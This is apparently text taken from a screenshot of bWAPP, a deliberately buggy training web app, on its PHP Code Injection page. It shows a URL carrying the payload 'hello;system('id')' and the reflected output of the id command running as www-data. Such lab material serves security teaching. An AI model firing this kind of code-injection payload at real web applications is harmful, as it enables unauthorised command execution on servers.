 bWAPP - PHP Code Inject
192.183.205.3/phpi.php?message=hello;system('id')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hellouid=33(www-data) gid=33(www-data) groups=33(www-data)